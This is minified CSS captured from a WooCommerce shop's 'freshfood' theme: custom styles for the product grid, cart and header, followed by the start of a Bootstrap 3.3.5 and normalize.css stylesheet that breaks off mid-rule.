table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce td.product-quantity{height:50px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:0!important}}h1,h2,h3{font-family:"Roboto Slab"}.post-type-archive .product-block .name,.tax-product_cat .product-block .name{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;line-height:127.19%;color:#000;text-align:left}.post-type-archive .meta p,.tax-product_cat .meta p{font-family:Roboto Slab;font-weight:400;font-size:15px;line-height:127.19%;text-align:left}.post-type-archive .woocommerce-Price-amount .tax-product_cat .woocommerce-Price-amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:25.4365px;line-height:127.19%;color:#3E99B5!important;text-align:left!important}.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:18px;line-height:117.4%;text-align:center;text-transform:uppercase;color:#FFF}.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:left}.post-type-archive .sidebar-left,.tax-product_cat .sidebar-left{border:0}.post-type-archive .sidebar-left aside .product_list_widget,.tax-product_cat .sidebar-left aside .product_list_widget{display:flex;flex-wrap:wrap}.post-type-archive .sidebar-left aside .product_list_widget li,.tax-product_cat .sidebar-left aside .product_list_widget li{max-width:calc(100% / 5);flex:0 0 calc(100% / 5)}.post-type-archive .sidebar-left aside .product_list_widget li a,.tax-product_cat .sidebar-left aside .product_list_widget li a{display:flex;flex-direction:column}.post-type-archive .sidebar-left aside .product_list_widget li a img,.tax-product_cat .sidebar-left aside .product_list_widget li a img{margin:0}.post-type-archive .sidebar-left aside .product_list_widget li a .product-title,.tax-product_cat .sidebar-left aside .product_list_widget li a .product-title{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;max-width:150px;width:100%;margin-top:15px;margin-bottom:5px}.post-type-archive .product_list_widget li .star-rating,.tax-product_cat .product_list_widget li .star-rating{width:100%;max-width:180px;height:16px!important;min-height:10px;position:relative;display:block!important;width:100%;margin-bottom:10px!important}.post-type-archive .woocommerce .star-rating:before,.tax-product_cat .woocommerce .star-rating:before{font-size:14px}.post-type-archive .woocommerce .star-rating span,.tax-product_cat .woocommerce .star-rating span{padding-top:18px}.post-type-archive .woocommerce .star-rating span:before,.tax-product_cat .woocommerce .star-rating span:before{font-size:14px}.post-type-archive .product_list_widget li .amount,.tax-product_cat .product_list_widget li .amount{padding-top:0}.post-type-archive.woocommerce ul.product_list_widget li .amount,.tax-product_cat.woocommerce ul.product_list_widget li .amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;color:#3E99B5}.post-type-archive .sidebar .widget .widget-title,.tax-product_cat .sidebar .widget .widget-title{border:0;text-align:center;font-family:Unna;font-style:normal;font-weight:400;font-size:36px;line-height:117.4%;color:#000}.sidebar .widget .widget-title>span{text-transform:capitalize}.post-type-archive .sidebar .widget .widget-title>span:after,.tax-product_cat .sidebar .widget .widget-title>span:after{background:transparent}.pbr-footer{margin-top:150px!important}.post-type-archive .products-bottom-wrap,.tax-product_cat .products-bottom-wrap{border:0;text-align:center;display:flex;justify-content:center;padding-bottom:70px;margin-bottom:70px;border-bottom:1px solid #E9E9E9;margin-top:30px}.post-type-archive .products-bottom-wrap .woocommerce-result-count,.tax-product_cat .products-bottom-wrap .woocommerce-result-count{display:none}.post-type-archive-product .product-type-simple,.tax-product_cat .product-type-simple{margin-bottom:30px!important}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{font-family:Unna;font-style:normal;font-weight:400;font-size:24px;line-height:117.4%;color:#000;height:auto;opacity:.3}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.next{display:none}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul span.current,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li span.current{opacity:1}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{border:0;display:flex;align-items:center;flex-direction:row-reverse;margin-top:60px;margin-bottom:30px}.post-type-archive .order__action,.tax-product_cat .order__action{display:flex;align-items:center}.post-type-archive .products-top-wrap .woocommerce-ordering,.tax-product_cat .products-top-wrap .woocommerce-ordering{margin:0}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:17.8055px;line-height:127.19%;text-align:center;color:#FFF;top:-40px}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{border:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;color:#000;-webkit-appearance:none;padding-right:25px;padding-left:10px}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;margin-right:15px}.post-type-archive .custom__select:after,.tax-product_cat .custom__select:after{content:"\2335";position:absolute;top:0;right:10px;color:#000;font-size:20px;line-height:0;top:40%;transform:translateY(-50%);pointer-events:none}.product-block .meta ul li{text-align:left;padding-bottom:10px;font-family:'Roboto slab'}.product-block .meta ul{margin-top:20px}.post-type-archive .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.tax-product_cat .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.post-type-archive .products-grid .product-block .button-action .button-groups>div a,.tax-product_cat .products-grid .product-block .button-action .button-groups>div a{padding:0!important}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .topbar-inner #cart .mini-cart-items{right:-15px;left:inherit;top:-8px;bottom:inherit;background:#58B7D4!important;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:14px;color:#FFF;height:21px;width:21px;line-height:21px}.navbar-mega .navbar-nav>li{margin:0 30px}.navbar-mega .navbar-nav>li:last-child{margin-right:0}#pbr-masthead .navbar-mega .navbar-nav:before{display:none}#pbr-masthead .navbar-mega .navbar-nav:after{display:none}.product-block .image a,.product-block .image .product-image{padding:0}.products-grid .product-block .meta{max-width:84%;margin-left:auto;margin-right:auto}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/list_icon.png);background-position:center center!important}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/thumbnail_icon.png);background-position:center center}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:center center!important}.topbar-inner .cart-search .topbar--right{display:flex;align-items:center;justify-content:flex-end;margin-top:20px}.topbar-inner .search__wrapper #search-container{width:100%;height:auto;max-width:80%;margin-left:auto;margin-right:auto;margin-top:0!important}.topbar-inner .stickyLarge .custom-logo{width:auto}.topbar-inner .logo__wrapper .logo .custom-logo{width:auto}.topbar-inner .logo__wrapper{display:inline-block}#pbr-topbar .topbar-inner .d_flex{height:auto}.topbar-inner .search__wrapper .input-search::placeholder{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;text-align:center;color:#B6B6B6;text-align:left}.topbar-inner .search__wrapper .search_modal .form-control{border:0;padding:0}.topbar-inner .search__wrapper .search_modal .input-group{border:0;border-bottom:1px solid #000}.topbar-inner .pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:top}.pbr-topbar-v3 .tp_wishlist{margin:0 20px!important}#pbr-topbar .pbr-menu-top{padding:0 14px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin:0;padding:0}#cart .fa-shopping-cart{padding-top:0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:hover:before{background-position:0 0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{top:0}.products-top-wrap .display-mode .btn{border:0!important}.products-top-wrap .category_title{padding:0 10px}.search_modal .input-group-addon{padding:15px 0}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o:before{content:""}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o{min-height:25px;min-width:25px;background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/user_icon.png);margin-top:0;background-size:60%;background-repeat:no-repeat;background-position:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{display:inline-block;height:25px;position:relative;top:-6px;font-size:18px;font-weight:400}#cart .fa-shopping-cart:before{content:""}#cart .fa-shopping-cart{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/cart_icon.png);height:25px;width:25px;background-repeat:no-repeat}#cart .mini-cart>span{display:inline-block;height:25px}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/wishlist_icon.png)}#pbr-topbar{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.woocommerce-store-notice,p.demo_store{z-index:9999999999}.products-top-wrap .category_title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.products-top-wrap .category_title h3{font-size:20px}.products-top-wrap .category_title h1{font-size:18px}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/thumbnail_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/list_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn.active .icons-grid,.products-top-wrap .display-mode .btn:hover .icons-grid{opacity:1}.products-top-wrap .display-mode .btn.active .icons-list,.products-top-wrap .display-mode .btn:hover .icons-list{opacity:1}.products-top-wrap .display-mode .btn:hover .icons-list,.products-top-wrap .display-mode .btn.active .icons-list{background-position:center center!important}.products-top-wrap .display-mode .btn{width:40px!important}.out-of-stock-div p.out-of-stock-btn{color:red;font-size:20px!important;padding:11px 0}.outofstock .button-groups .add-cart.out-of-stock-div,.out-of-stock-product-block .button-action .out-of-stock-div{display:none}.products .outofstock .product-block .button-groups,.out-of-stock-product-block.product-block .button-groups{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.modal{z-index:9999999999!important}.modal-backdrop{z-index:999999999!important}.logged-in #pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px;line-height:1}.user-login i.fa.fa-chevron-down{font-size:14px}.user-login .dropdown-menu li>a{font-size:15px;padding-bottom:12px}@media (min-width:991px){.navbar-mega .navbar-nav>li a{font-family:Roboto Slab;font-style:normal;font-size:18px;line-height:117.4%;color:#000}#pbr-masthead .navbar-mega .navbar-nav{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#pbr-masthead.pbr-header-v3 .topbar-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-inner .search__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products-top-wrap .display-mode{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1170px){.we-invite-you h1{font-size:32px!important}}@media (max-width:992px){.products-top-wrap .display-mode .btn+.btn,.products-top-wrap .display-mode{display:none!important}}@media (max-width:768px){.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{text-align:center!important;padding-top:5px}.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail:before{content:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:15px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity:before{position:absolute;left:13px}.woocommerce-page table.cart td.actions .input-text{margin-right:0!important}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:left!important}.products-top-wrap.clearfix::after{content:none}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-top-wrap .category_title{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:100%}#main-container{margin-top:30px!important}.products-top-wrap .display-mode .btn.active .icons-list{display:none}.products.products-grid .row .grid{width:auto}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{padding:10px!important;font-size:14px}}@media (max-width:767px){.home .products-grid{-ms-flex-wrap:wrap;flex-wrap:wrap}.home .woocommerce div.product{min-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.tax-product_cat .product-type-simple{margin-bottom:0!important;margin-top:50px}.topbar-inner .d_flex{align-items:center}.topbar-inner #cart{margin-top:18px}.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.tp_wishlist ul#main-topmenu{margin-top:-4px}.woocommerce-store-notice,p.demo_store{z-index:99999999}.feature-box.separator_align_right,.feature-box.separator_align_left{text-align:center}.custom-right .feature-box .content-box,.custom-left .feature-box .content-box{justify-content:center;align-items:center}.custom-right .feature-box .fbox-image{order:1}.product-block .image a,.product-block .image .product-image{padding:0 10%}.widget-text-heading.heading-default .widget-heading{font-size:38px!important}.we-invite-you h1{font-size:30px!important}.topbar-inner .d_flex div{width:auto!important}}@media (max-width:575px){.home .woocommerce div.product{min-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.products-grid.products .row{display:-ms-grid;display:grid;-ms-grid-columns:100%;grid-template-columns:100%}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;width:100%}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{width:100%}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-bottom:0;padding-bottom:60px;margin-top:0}.products.products-grid .row .grid{margin-bottom:0px!important}.post-type-archive .product-block .name,.tax-product_cat .product-block .name,.post-type-archive .meta p,.tax-product_cat .meta p,.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price,.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:center}}@media (max-width:320px){.woocommerce-store-notice,p.demo_store{font-size:12px}}.post-type-archive .products-bottom-wrap{margin-top:0}@media screen and (max-width:992px) and (min-width:768px){.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner{align-items:center}.topbar-inner .d_flex{align-items:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.header-wrapper-inner button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas{padding:0px!important;margin:0px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin-left:30px;margin-right:30px}.pbr-topcart #cart.dropdown{position:relative;top:15px;right:8px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212
body_size: 41710
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,div,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Roboto Slab";font-size:14px;line-height:1.42857;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#2b2b2b;text-decoration:none}a:hover,a:focus{color:#80b435;text-decoration:none;outline:0}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#222}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:9.5px;margin-bottom:9.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:9.5px;margin-bottom:9.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:26px}h2,.h2{font-size:21px}h3,.h3{font-size:16px}h4,.h4{font-size:12px}h5,.h5{font-size:12px}h6,.h6{font-size:11px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:64%}mark,.mark{background-color:transparent;padding:0 .2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#80b435}a.text-primary:hover,a.text-primary:focus{color:#648d29}.text-success{color:#8bc43f}a.text-success:hover,a.text-success:focus{color:#709f31}.text-info{color:#2b74ab}a.text-info:hover,a.text-info:focus{color:#215882}.text-warning{color:#ffcf4e}a.text-warning:hover,a.text-warning:focus{color:#ffc11b}.text-danger{color:#e0545f}a.text-danger:hover,a.text-danger:focus{color:#d82937}.bg-primary{color:#fff}.bg-primary{background-color:#80b435}a.bg-primary:hover,a.bg-primary:focus{background-color:#648d29}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:8.5px;margin:38px 0 19px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:9.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:19px}dt,dd{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2016 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2016'}address{margin-bottom:19px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:"Roboto Slab",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9px;margin:0 0 9.5px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#999;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:768px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media 